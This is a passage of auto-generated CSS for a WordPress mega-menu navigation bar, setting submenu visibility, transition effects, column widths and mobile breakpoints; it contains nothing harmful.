li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-primary #mega-menu-primary p {margin-bottom: 10px;}#mega-menu-wrap-primary #mega-menu-primary input, #mega-menu-wrap-primary #mega-menu-primary img {max-width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^='dashicons']:before {font-family: dashicons;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(221, 221, 221, 0);color: #222;font-weight: bold;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(221, 221, 221, 0);color: #222;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(221, 221, 221, 0);color: #222;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {line-height: 40px;height: 40px;padding: 0px 10px 0px 10px;vertical-align: baseline;width: auto;display: block;color: #222;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: normal;outline: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #fff;font-size: 14px;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px 15px 15px 15px;width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 16px 16px 16px 16px;background: #fff;border: 0;padding: 32px 32px 32px 32px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-primary 